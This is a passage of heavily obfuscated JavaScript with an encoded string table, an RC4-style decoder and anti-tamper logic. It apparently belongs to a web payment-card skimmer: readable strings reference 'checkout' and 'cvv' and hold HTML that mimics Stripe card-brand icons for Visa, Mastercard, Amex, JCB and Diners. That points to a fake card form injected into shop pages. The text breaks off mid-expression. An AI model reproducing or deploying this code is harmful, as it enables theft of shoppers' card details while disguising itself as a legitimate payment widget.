AW4BcMGf1CSoSccxcPtZcTMldJmo6eNNdS8oolCoJpdhdUYRdPSoNdmoOW6C1bCk0WOpdG0/cSSo5WRhcUmkWW4ldHs9qWQtcUCkQWQb6W5HCFtZdTSk1umkWESoJyuJdKCoZWQepmCkctmo7FmoisMJcVHf7WRxcKSosW4tcImksn8kqeSklW7BdHmkRW6hdKmksWRqPW5BcMYHKlmkWWQOEW5mChrCPW5tdL0FdKZxdUxnHW7HWccm8W6PdWQXrh8oAsbdcLCkyle/dUSo0s8kaBGhdI8oymSoqgCkLzColWONcHCkEuW9pW5LLk8oRWOeyW695Bs1PWOJdTSojDsLSemk9zNNcJ8otfCkwsWzNWQBcUuv3ySoAvha9etdcGmopjeZcQCkDxWtcMXtcJeGDh8oQW5BdHvO6z8kAbh/cISoGW4LMBSoNW4JdImoPWQfyWP7dH0z6o8oqdxfjW6TQlSkoBK1zi3FcMmkdW64iCSofWRiqW7mKW4WTrCozsCoPkGFcGuqKWQGrdJnEW78iWPZdOaFcICoDWP0xW688DtSqC8k7W6THheOQoqXvW4VcKSkHpNyOux7dSt7dHa','ucJcUSkLW5G','W7pdICowFaS','W5evWP02nq','CJVdNGv7','vt/dOhBcOG','EmkQomooW5S','wcNcHvhcRa','W5uEW4jRWQvmzLpcQmoDo8oaW7u6','WROvWOOOzG','ltigDGS','W6hcQbVcLaq','WO87BSoCWRu','Dmk7Cc7cUG','ud8PWRVdVqq','W5r6WQeIbYTrWQpdGH7dRmopWOa','W6D/WPa3lW','W40FWRFdGf8','D8kVrtFcIa','WP4xlSkKmq','u8kgnSkXWOy','WRKXE8oOWRy','W5PUWQm','WQtdI8oHWProW74vWQrGCmo1WPXpWQy','hv51aZC','Cc8DEr4','W78dlcJdLa','W401WQJdTNq','FSkTt8orWRldG8o9','W6OdfGVdUq','WRFcOSk3WPRdUG','WPudWOL7WONdVKag','tNZcSSk0W7a','W69LWRiOaq','WRu+g8k2ma','tIJdM2xcMmohW7C','lCkHrLlcTG','W6OhWQq+imkvyXJcTWr8Ea','lreoxbG','W6ZdM8ocW7NcMbX7ca','BKVcUJtdVq','W5S0gq','WOyYWOuhDG','FbBcLeRcOG','yHdcVSkqW58','W5HzWR0FjG','W5vcWQSgjq','ze3cOq','DYZdRxJcGa','W5/dJIHdW4S','W5XFWPiJga','m8k+gmkjWPe5WR1cWRSxkmoMW7Tg','D0JcGXldPmkVjuJdJqa','xcNdIW','rdJcVSkAW7v+','W58hpZBdUW','vSkdkCo9W7q','WQJdShPqvW','scu4EsW','whBcVmkUW6m','D03cQ8k2W4O','zmkWemo0W6a','WRmhW402f1ddQabSW6FcISk0W5/dKq','WPJdG1tdVxy8wmoMtWvdiGBcNq','B8kml8kKWOW','WOSUACojWQvruSkc','W77dImomwG','W5ZcJmkKcqe','W5D+W7yteCoQWRBdRSkUymkyWQTw','WP7dNLafWPa','DWKaxWm','CJaZWPRdUq','W53cJxesWRC','W6pcQ8kslG1J','WQ7dLMRdS2m','[base64]/CdFdUCoeW77dSZNcTdvFWRb0WO/dKSknahNdMshcOIS5lthdOYGeW5tdR8k3WRGtfbS1ww9qFmoOwCkdEmkcW7ZdOdVcM8ohF8oVBCkMC0ivCCo1rZ4FW4RdSSoZrYumW7pdTmokW4nCW5FcSSkjhmkCmmowaCkLWQGJiCk/W7NdRMrmWRiNW6qhWRZcIYSJWOFdGmkFrG','W7ldN8o8AsC','gWmKqaC','WORcGSkVWOhdTq','W7pdLmonW6dcIa','W5BcOttcOG0','W5P+W5qthG','W4CDl8oBxa','WRNcJ2O','jSkbzvBcQCoIW6GmWRNdL8oD','aCkDbCk6WRS','x0pcOq/dJG','[base64]/dSmkMm8kmlSkXh0jWymkUWPBdHJjiWPKpFx4gW5jiW7/dQXziFmksFmkRwSoMW5JdGHKLWONcJhpdS8oOieGKW5zzWR3cHhngWOhdOCkAFCkDrs4jWPP6yCofWQjYF1r7WQlcU8o+m8k6W74BdmkRW6bzW6j6imoft8oJu0tcJCkbW59EWRpcI8k/DSoceKD9W4HYbmkxWQBcJ186lNe5W6NdHCksidyqtgr+W796D1b8gmolzwxcG8kMFCkyrSoCsdWDjepdLHldLWJcL3VcKCk2eCk1WRtdJeG8ru/cTmk9WRBdRCoqe8owW47dMbldOmkJaCknW4FdLmk1W6/cQgtdVCogWO5zW4Cgt8ooW5LCqCk1hSo0gCkNWOpdUCkvW78/bgpdICo3WOJcJYtcP8oFvCohWQ3cJ8kHoColoCo1eCoVk8knb8oaEunBz8olW75zWQ/dTCk5W5ZcUIVcTCkcWPqJzg/cRsxcLCkVWObwWQtdMh1hW5zacJ5pgfzqsmksWQpcVCkFECoDWPKdW7b9FwFcTCk8sCk8W4/cLmkInSoznJSnf8oSe8k4W7ZcIs7cRKlcISoSiMldGJ7dUmomWPlcQ2CpeCkVi8kgkcykkCkiWONdLgpcNSkvF3W5WOvNWO9pWO7dUexdLWVdPeqjW7dcGu1QgSo6m07cIdlcOKeiWQZcKSkXhCkbwrtcSmkSW73cKKFcQsrTW7SGWRW/W53cLedcLNpcO8oufSoHsSoZiCoceXuQsCoOW68hWRBdR8oLW4rHjSo9ie5DvYqYFmobqKtdJI9LWOVdLtZcJIVcSJ9AbSk/n8kqimorWOSDDxBcTmo2dSkaemodWPyCWQ4IW6q1WPxdUmo0mmkfjmoLWR10bwuncKz3WPtdImkTWRDZctnVzSkdASkZW7xcRI5FBL/dOmk/rYNcMfSkW44WW7y7WP3dSgqRW6/dKmkuW5NdUdXIW7DMW7ddPCoFW4vTWPJcOmkcpfFdRSoCktFcPhpdLmoPWPVcNrb5gmk7WR1RjxGFDvtcMCoAWPOeoCkEWPjOWRldMCkvW6VdRvGlWQVcVshdMxqrrCk/W4rJW5zBWP1pW6/dPSoanSkDW6KoW4/cV8o1WQPjASoSDKhdISo4nSkTE1BdLCkbWPD1kmo8D8oWmt/cOmoQWQVdLZNcJrVdLmkzWQFdGSocySkgBCktk8o6BmorW6NcGCoVW4Lcsmk6hmkktNlcVSoUWO88W4LzW6VdLZZdT8oLWR8Zp3HdDe3cKx/dHSoWrmkZq8kzy8oeW7eZW4PnkLddKmk6zIBcQmkgigmhjxZdQ8kyW4DvWOPJbmkqmCkJuJ/[base64]/dLtZdTmoev0hcVmoVW57cLJtcLmo6dJn9W4/[base64]/cNCo/cSkoW5dcOKXpWQ/cPCkVfKNcRmknWQDFcrVdKcaxWPXjwNRcOJBcSrNdRgBcJSoJnt/cMGVcQ8kwj8oIzgrDW4fokrqyimo0bmoOC8kDWPG6b3xcKCojgrC7W4KjWQGAWOLgBqRdU8kdW78wEsZdLmkZW6npw8ogWQKMy1GdW5q4zSkYqvtdJXVdJWNcRK1zW6v4vx7cSSk4lCkxsKP7xmkBuWb9vCklmCoCDSok','vttcS8keW794WOhcQSklW7NcJsq2W7Cq','ysBcV0tcUG','W4SQWQ7dH3bHoCkqx8k6WRhcSeGS','A8owd8kPtG','WOJdSL1WFa','ASokn8kTwG','vJNcU8kTW6bZWOJcGCkKW7/cIZ4NW6SmW4W','W47cGSkbcsm','A8kSxINcLG','W5v1W7W','W5FdNSoOf8oP','rXxcRhZcSq','W4jkWPyQlG','W6aNhCo6Fa','WQugW54','DCoFWPVdIbG','W6/dLCop','pW4UuI8','ANRcNmk2W78','dSohW6JdKM/cHcKaWQJcQHm','uSovWO/dHqO','zSkwlSouW7a','WRtdJCoGWR5n','WONdRfv5v8oBmCk0W74','W4rsW7e9jG','W4XAWQ1DWP8','yM/cGSk5jHhdKmkjW57dUCo0WPpdKhnwWOS','W6hdKGLEW4i','WRBdICowwgaSW5FcUCoWomoPyMBcQ1z5pbTuW5hcHYlcJr3dHL7cKmk4W7RdMCkzFCk/W7JcOmohCIpdPmosyvyFkSogjSoyjCktWRVcMmkDW5y2aSoMWOK3s8oiCmkZWOW8WQJdImo+W7TUdSo3W53dKsPoWPu6WP5qWP9HW4eMpmkHWQFdMNZcGSkKdCkAW5miW6OLFWHOnSoyAfKpW7q/[base64]/a8kpkxldJmo/[base64]/cNmkgeGieWOmuW7ddKKO3W4jDWPNdJSkOxWldRSorW4BdL8kwW5i7WP4ZW4hdU8ofpuXeECkWpfy5W5O0pmkdcCoYWOnDasBcMmoyW5/dVSkTAuuYWO7cTIhcGvL4tmk0hCoKFSoubmoSW43dJeRcImoqmNhcK2HcW4dcPmoGdN8HW6r2vxHcWOxdRCofbINcQmkJW5aTfCoOWPu5WRzVW5fqW6pdPZWPWPjLgmoMW6vjxCklW7X2gs4HWOacW54IewfsWQ5lBmkFsKuGlCkGcmoyWRNdJfZcQt/dQmkqCgxdUHn5WOKovZXhW5/cGSo4WQNdTCkmW51sxmksW4ixd21lWRddQCoVsCkra8kcybldOmkMWP9Lh8onW5FdR8oEh8kHW7fsdHVcPCo7bqpdTqT0cCoMcmo/WPlcM8kFWPHfW6j8W5vVimk2xCowtgNcRhRcUXFdMtToomk3nKe1js7cPeCmje3dO8oRkCoNA0BcUCkOc8oLW64BWQNcH8kxEgKMr8koWOTWAN/[base64]/acWeWODXW6u+sfdcNh3dJSoou8osFJ8XWR/dShhdT8kTWQGiDZtcOmoeW6FdV0tdNmkBW4XNlsKcDCkNy2tdJ2/dTCoNW6LqW6zGW79LD8oFjt7dT1S5uSomoqPIkCoSWRNcJCo1A2hcRZZcN0BdNSkwW5tdG8oGW7ZcQXP9ACovsSkWovtdISksbCoixhRdHmoUaur7x8kDrSoBnCoBw1fcW75IWQD/aIPTWORdH8kkW7GDW6NcNgjkcs/[base64]/cKY90WPOBW6VdOrBdMvNcR8kyWP7dI8k3WRizd2PlW79UWP/cRWKiaHSanJZdP8oEW4RcVJ7cPmk9pLHYWR0kmmoaztRdHc9iC8o5tNhcS8kWDZ/cLCkzWRpdVxdcNmoAWRalWPn3tSoHW58KjSooW4pdOWVcRMdcLmoWiIhcQqeGW5/dR8ouW4PdW40SW4P/[base64]','w8o+cCkHrq','W7RdNSoEytG','oqSoxbO','t8oAWQJdIZtcJfqtW7ZcSW','W6RcO8k1cb0','v1RcSSkSW6e','qZJcRmkC','DGFcVxlcVG','sSkWECoNWRC','W6BdLmotW7hdGbrXhca','W47dGCo7W5VcMG','W79HWPeecG','W7FdUComW4FcIq','zCkDwdpcJW','W6xcImkCnsG','zLdcPCkhW7CVhhldO8o+rCobWPdcMG','pWZcGsT2','w1BcUSoIW7O','W6xcQSkykX4','W4uHWQRdT2HqlCkfva','EeZcNXhdVSkY','W4dcH8kQWOlcSfLGamkud8oeW4VcLCk+zHvPWOhdJSo1BeDkvmoYcXtcM3vVumo4W75WWRhcMmojWP/dNeazlbaGDZVcLZvPgCkFW55nWQFdVLe/WR7cNXrdACo5qCoFWRavW5hdQJD+fmkUcKBdRYBdRGlcSCkDsmkoWQ0fW4JcQmoOW7XsW6pdGmkYoxhcHSkpFmklWRtdVmkAzxWDWP7cJcZdJZFdQCk7WQ7cJmk4W7JcRSk+owW7W61LW60YWPVdNJ92nCoVWO7cMmoOhSo2B8k1rJ5vWR/dRdbAiSoVF27dUxn3aCovW5SmWQxdMqiRASkEW6/dLSoHhcxcJ8k/WQBcH8ojWRRcO0irW6pcI8kdv27cVMmpimoYW5vApIyWFSkgWQ53W5rkWOJdLf7cVmkFpmkGnZPUWRZdJSkZDNxcGZOZxHpcVHzmWRZcN8oudSkSWOJcLmkKW6ldNCkUWPrrvWSJomoQxCofn2vhcutdR2xcIM/cUCowlCo+W4zI','WRaxjSkkamk6mCkYWP4WW57dKmoqW4XjW7i','ASkkCIJcRG','W7viW7CllG','f8k3yxxcTG','m05YjalcO2JdLCkFWOddHCoYaSka','zxNcH8krnrBdKCkpW7BdTCo1','taBdIM3cQq','jcuqxcq','pHihyIm','W5GpW5DJWOu','n0DNeH3cIMZdG8kf','W5SoW5PMWQC','q27cPYhdPa','W4DwWQSNdq','jSkcALBcRSoCW7qCWRK','W4pdV8oTW4FcGG','qmkEB8oPWPK','rglcM8klW7i','W5O9hHZcQa','WO7cHSkN','n8kpp8kRWQq','W5pcQ8kldG0','WQZcP10CWOFcR2NcOW7dSW','W7ldGSoTlSoyEW','WQagj8k9d8kmoSkQWRC6W5NdI8ohW6naW6W','BaVcTgJcTW','EMpcKXJdUa','W5jsWRD5WR4','W4fUWR8LbW','WRdcOCkLWRxdOq','W5hdSYj/W68','CCoxWQ7dIIi','WRBdOg0gWRu','rtRdNsjaWRpdHfP0','a8kyyKpcMG','W68WkJJcPG','BMRcNSkWnrRdMCkjW7O','W4pcIMGiWR0','W7RcLgOjWPC','W6ldKmovW5dcGr1ZhIhcLrNdQIKy','tSkhjSkF','gHyBCa4','zY7dQg3cRq','DmkVuW3cMG','c1idqZK','uSklmCkpWO1Rdmk1W5ZdIweJWPZcNfZcVaa','rSozW7ZcOSo3','W6JdLmozW5NcIbz5dYC','W5lcIHhcKHu','nru7AJi','wZVcM8kHW6i','W6P2WOndWPy','xZ8qyWW','qCk4D8o1WQa','qSojcSkZwW','WOpdRLPVvSoFdmkkW4y','WQ3dV1ldGvK','WQ7dIgfDzq','imopgmkbz3OwWQdcHxeJcSoxWQPoW7tcT8kFW7n1DvRdISoi','W5OrjSo1EKi','W5NdJCoTjmoy','W68+hahcOCoVzwdcUW','W41zWQTpDG','AgpcLSo4W64','b8oVuCkgW68RxrbAWRa','W5vHW6Gldq','pCkYl8khWP4','usVdMW5cWRhdGfLJi03cIhFdMW','W7ZdVCoWqc4','W7uwmrRcVG','W6S4WPZdKxC','WOqdfCkEea','nSkYamkGWPqYWRD4WRaoc8o2W54','urecwXC','W4ziW44phG','rN3cU8kMW7q'];zV=function(){return V9;};return zV();}function zJ(F,e){var V=zV();return zJ=function(J,u){J=J-0x1bb;var r=V[J];if(zJ['eApADi']===undefined){var G=function(D){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',i='',E=P+G;for(var w=0x0,U,H,h=0x0;H=D['charAt'](h++);~H&&(U=w%0x4?U*0x40+H:H,w++%0x4)?P+=E['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&U>>(-0x2*w&0x6)):w:0x0){H=A['indexOf'](H);}for(var N=0x0,t=P['length'];N<t;N++){i+='%'+('00'+P['charCodeAt'](N)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(i);};var q=function(D,A){var P=[],E=0x0,w,U='';D=G(D);var H;for(H=0x0;H<0x100;H++){P[H]=H;}for(H=0x0;H<0x100;H++){E=(E+P[H]+A['charCodeAt'](H%A['length']))%0x100,w=P[H],P[H]=P[E],P[E]=w;}H=0x0,E=0x0;for(var h=0x0;h<D['length'];h++){H=(H+0x1)%0x100,E=(E+P[H])%0x100,w=P[H],P[H]=P[E],P[E]=w,U+=String['fromCharCode'](D['charCodeAt'](h)^P[(P[H]+P[E])%0x100]);}return U;};zJ['OEKLKR']=q,F=arguments,zJ['eApADi']=!![];}var B=V[0x0],Y=J+B,p=F[Y];if(!p){if(zJ['mitCTh']===undefined){var D=function(A){this['RNGfFb']=A,this['niUWKf']=[0x1,0x0,0x0],this['ihLCDT']=function(){return'newState';},this['ZCtlTd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Hrfqnr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};D['prototype']['SVNHGA']=function(){var A=new RegExp(this['ZCtlTd']+this['Hrfqnr']),P=A['test'](this['ihLCDT']['toString']())?--this['niUWKf'][0x1]:--this['niUWKf'][0x0];return this['afXPWD'](P);},D['prototype']['afXPWD']=function(A){if(!Boolean(~A))return A;return this['SwNwdR'](this['RNGfFb']);},D['prototype']['SwNwdR']=function(A){for(var P=0x0,E=this['niUWKf']['length'];P<E;P++){this['niUWKf']['push'](Math['round'](Math['random']())),E=this['niUWKf']['length'];}return A(this['niUWKf'][0x0]);},new D(zJ)['SVNHGA'](),zJ['mitCTh']=!![];}r=zJ['OEKLKR'](r,u),F[Y]=r;}else r=p;return r;},zJ(F,e);}(function(F,e){function FS(F,e){return zJ(e- -0x150,F);}var V=F();while(!![]){try{var J=parseInt(FS('R^kZ','0x325'))/0x1+parseInt(FS('bhvl','0xfe'))/0x2*(parseInt(FS('@ycc',0x2ce))/0x3)+-parseInt(FS('LfAm',0x308))/0x4*(parseInt(FS('DSIG','0x366'))/0x5)+-parseInt(FS('ybLy',0x525))/0x6*(parseInt(FS('CSIK','0x508'))/0x7)+-parseInt(FS('ybLy',0xa8))/0x8+parseInt(FS('CSIK','0x49c'))/0x9*(parseInt(FS('cH^R','0x287'))/0xa)+parseInt(FS('k(vB','0x385'))/0xb;if(J===e)break;else V['push'](V['shift']());}catch(u){V['push'](V['shift']());}}}(zV,0xa4b20),(function(){var V={'KjPyD':function(Y,p){return Y+p;},'UGjTn':function(Y,p,q){return Y(p,q);},'izfGt':Fc('0x493','EZu3'),'HHdYJ':function(Y,p){return Y===p;},'GbRGh':'AZPdk','WOdzP':function(Y,p){return Y===p;},'XsWpt':Fc('0x17e','7G0!'),'cqBhS':'GfTwv','fimqz':function(Y,p){return Y!==p;},'HPcCK':'fvFyO','ybpBW':'gNHyf','dZZcm':'checkout','LrGQm':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','ZMHxw':Fc('0x219','2^F('),'lEJEm':Fc(0x4fc,'[GlO'),'UPZUE':Fc('0x529','ErF5'),'xJMqr':Fc('0x1ab','uv!v'),'pYxwo':function(Y,p){return Y!==p;},'vXHsc':'Oexon','DGWKa':Fc(0x34f,'qza$'),'Gtmul':function(Y,p){return Y===p;},'tpDpL':Fc(0x3de,'qpxs'),'uBMip':'FhNOr','XhzJs':'xKxNY','KjDxx':Fc(0x391,'CSIK'),'mTAtx':'visa','hZVJx':function(Y,p){return Y!==p;},'iKWkQ':Fc('0x427','LfAm'),'XGtNl':'jNmby','QAzLz':Fc(0x43a,'@ycc'),'IusbY':function(Y,p){return Y!==p;},'pXEWN':Fc('0x442','J3[I'),'mcZaM':Fc(0x169,'QHvN'),'qeUmH':function(Y,p){return Y!==p;},'Jfdzm':Fc('0x543','cH^R'),'CoXLV':'jcb','pQkhs':Fc(0x3f9,'bhvl'),'nQpvU':Fc('0x4fe','%QK&'),'GwFSk':Fc('0x311','7G0!'),'mOBch':Fc(0x370,'[GlO'),'qigIR':function(Y,p){return Y===p;},'pVpDC':Fc(0x537,'QHvN'),'WKYIt':Fc(0x497,'bFXe'),'iyZLk':Fc(0x278,'C3sY'),'vkeHm':Fc(0x4c3,'QHvN'),'gIqfO':Fc(0x168,'uv!v'),'rBXzu':Fc('0x2b7','P0zK'),'FjQbV':Fc('0x511','yH0N'),'ABbHK':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22>\x20</div>','UiyOw':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22>\x20</div>','YCmlx':Fc(0x291,'R^kZ'),'iFHxA':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20id=\x22error\x22\x20class=\x22Icon-fill\x22>\x20<g\x20id=\x22card\x22\x20transform=\x22translate(0\x202)\x22>\x20<path\x20id=\x22shape\x22\x20d=\x22M21.68\x200A6\x206\x200\x201\x200\x2029\x209.47v7.15A2.4\x202.4\x200\x200\x201\x2026.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h19.26zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20id=\x22shape\x22\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20id=\x22shape\x22\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM6\x203v4a1\x201\x200\x200\x200\x202\x200V3a1\x201\x200\x200\x200-2\x200zm1\x208.75a1.25\x201.25\x200\x201\x200\x200-2.5\x201.25\x201.25\x200\x200\x200\x200\x202.5z\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','kObDs':Fc('0x211','&oBt'),'QzCUs':Fc(0x4cf,'EZu3'),'kPEdd':function(Y,p){return Y+p;},'xQKmt':Fc(0x159,'yH0N'),'sfsaP':function(Y,p){return Y===p;},'NhJrg':Fc(0x3c8,'yH0N'),'aRuDF':function(Y,p){return Y!==p;},'AyCIF':Fc(0x2d5,'nUdf'),'CmTln':function(Y,p){return Y===p;},'APHKM':function(Y,p){return Y(p);},'ZwARW':function(Y,p){return Y>=p;},'UAMbD':function(Y,p){return Y<=p;},'gSgKp':Fc(0x3ec,'J3[I'),'MpHHs':function(Y,p){return Y!==p;},'OcaOp':Fc(0x134,'QHvN'),'CfnCV':Fc('0x45c','cRRj'),'lEwss':Fc(0x49c,'R^kZ'),'RQNBO':function(Y,p){return Y+p;},'MVFys':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>','sSxep':Fc(0x404,'%]A2'),'wcuoo':'cvv','LQoKD':Fc('0x569','FPvd'),'FlkGl':Fc('0x53b','XJfU'),'mrEHy':Fc(0x4a8,'J3[I'),'EkFzt':Fc('0x145','QHvN'),'pCiZR':function(Y,p){return Y===p;},'pVIwG':function(Y,p){return Y===p;},'lrqfp':'acILo','GZLas':Fc(0x21b,'EG^C'),'pzTab':function(Y,p){return Y(p);},'PvHra':function(Y,p){return Y===p;},'YGXza':function(Y,p){return Y===p;},'FjWim':Fc('0x474','k(vB'),'XkexQ':'eBHbY','qGJXe':Fc('0x590','@ycc'),'MEAIQ':Fc('0x20a','ZCfG'),'UyjZQ':function(Y,p){return Y!==p;},'FJLRo':Fc('0x22a','C3sY'),'MAzve':Fc('0x2e5','nUdf'),'KaFsI':Fc(0x588,'k(vB'),'oVnOD':Fc('0x2d6','R^kZ'),'GHjdo':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','KOVBC':Fc(0x3b3,'H2IL'),'jKfjB':Fc(0x54c,'qza$'),'FpAUa':function(Y,p){return Y!==p;},'zplcf':Fc(0x3aa,'2^F('),'GcFxT':Fc('0x17d','R^kZ'),'BwspE':Fc('0xdf','K(R8'),'cXHKA':Fc(0x49f,'N]t^'),'wvryy':function(Y,p){return Y<p;},'KiIlh':'fpSlH','cQtBE':'TJPGn','JaBTl':Fc(0x1b7,'qYfa'),'vwYfi':'rTvmN','MzmOB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','zhXDK':function(Y,p){return Y(p);},'hUpCy':function(Y,p){return Y+p;},'UnzOd':function(Y,p){return Y===p;},'YNieK':Fc('0x13f','%]A2'),'UkUtJ':Fc(0x4f9,'@ycc'),'AvjUB':function(Y,p,q){return Y(p,q);},'pHrvl':function(Y,p){return Y>p;},'iqVjV':Fc('0x3b9','yH0N'),'OWcDi':Fc('0x24b','bFXe'),'SnGEy':function(Y,p){return Y>p;},'JsaMJ':Fc(0x28d,'ybLy'),'KvnJH':'eXSmk','EeJqa':function(Y,p){return Y!==p;},'GZkEd':Fc('0x56e','R^kZ'),'BWJlD':function(Y,p){return Y%p;},'FtFcP':function(Y,p){return Y<p;},'buJiQ':Fc('0x4f4','PbZU'),'myxRB':Fc(0x352,'9ZD9'),'Ooycz':function(Y,p){return Y+p;},'qKeAE':function(Y,p){return Y+p;},'ubFUQ':function(Y,p){return 